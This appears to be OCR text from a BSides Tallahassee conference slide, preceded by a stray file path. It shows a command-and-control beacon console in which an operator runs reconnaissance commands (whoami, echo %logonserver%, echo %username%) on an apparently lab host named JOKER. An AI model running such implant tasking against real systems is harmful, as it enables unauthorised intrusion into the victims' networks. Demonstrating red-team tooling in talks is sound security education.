 whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
cave\batman
echo %logonserver%
beacon> shell echo %logonserver%
[*] Tasked beacon to run: echo %logonserver%
[+] host called home, sent: 49 bytes
[+] received output:
\\JOKER
echo %username%
beacon> shell echo %username%
[*] Tasked beacon to run: echo %username%
[+] host called home, sent: 46 bytes
[+] received output:
Batman
DISRESPECT YOUR
SURROUNDINGS.
BSIDES
TALLAHASSEE